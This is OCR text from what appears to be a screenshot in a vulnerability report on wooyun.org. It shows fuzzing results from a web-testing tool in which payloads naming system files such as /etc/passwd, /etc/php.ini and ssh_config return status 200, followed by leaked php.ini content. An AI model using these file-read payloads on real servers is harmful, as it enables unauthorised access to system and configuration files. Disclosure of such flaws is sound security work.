 Request Payload Status Error Timeout Length Comment
16 /etc/termcap 200 972956
106 /etc/php.ini 200 59477
57 /etc/httpd/conf/httpd.conf 200 41238
109 /etc/init.d/mysql 200 14142
21 /etc/protocols 200 8399
24 /etc/wgetrc 200 7620
15 /etc/ssh/ssh_config 200 4509
0 200 4476 baseline request
25 /etc/passwd 200 4476
10 /etc/bashrc 200 4046
177 /etc/profile 200 4045
11 /etc/group 200 3326
Request Response
Raw Headers Hex HTML Render
; Enforce year 2000 compliance (will cause problems with non-compliant browsers)
y2k_compliance = On
; Output buffering allows you to send header lines (including cookies) even
; after you send body content,<br>&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp at the price of slowing PHP's output layer a
; bit.  You can enable output buffering during runtime by calling the output
; buffering functions.  You can also enable output buffering for all files by
; setting this directive to On.  If you wish to limit the size of the buffer
; to a certain size - you can use a maximum number of bytes instead of 'On',<br>&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp a
; a value for this directive (e.g.,<br>&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp output_buffering=4096).
output_buffering = 4096
; You can redirect all of the output of your scripts to a function.  For
; example,<br>&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp if you set output_handler to
"mb_output_handler",<br>&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp character
; encoding will be transparently converted to the specified encoding.
www.wooyun.org
? < + > Type a search term